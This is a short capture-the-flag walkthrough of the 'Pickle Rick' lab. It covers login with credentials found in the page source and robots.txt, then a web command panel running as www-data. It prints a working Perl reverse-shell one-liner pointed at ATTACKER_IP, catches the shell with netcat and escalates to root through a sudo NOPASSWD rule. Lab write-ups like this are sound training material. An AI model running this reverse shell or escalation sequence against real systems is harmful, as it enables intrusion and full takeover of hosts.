Pickle Rick
WebSite Login
-
We can Login at: [IP:login.php] with the Username (Found in the Page Source) and the Password (Found in robots.txt)
- R1ckRul3s : Wubbalubbadubdub
- After the Login we get presented with a Page where we can
Execute Commandsas: www-data

Reverse Shell
- Using
Perlfor the Reverse Shell
perl -e 'use Socket;$i="ATTACKER_IP";$p=PORT;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Privilege Escalation
- We can catch the Reverse Shell Using
netcat
www-data@ip-10-10-186-248 html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
- The User: www-data can run any Command as ROOT
www-data@ip-10-10-186-248 html$ sudo -l
Matching Defaults entries for www-data on ip-10-10-186-248.eu-west-1.compute.internal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ip-10-10-186-248.eu-west-1.compute.internal:
(ALL) NOPASSWD: ALL
www-data@ip-10-10-186-248 html$ sudo su -
root@ip-10-10-186-248:~$ id
uid=0(root) gid=0(root) groups=0(root)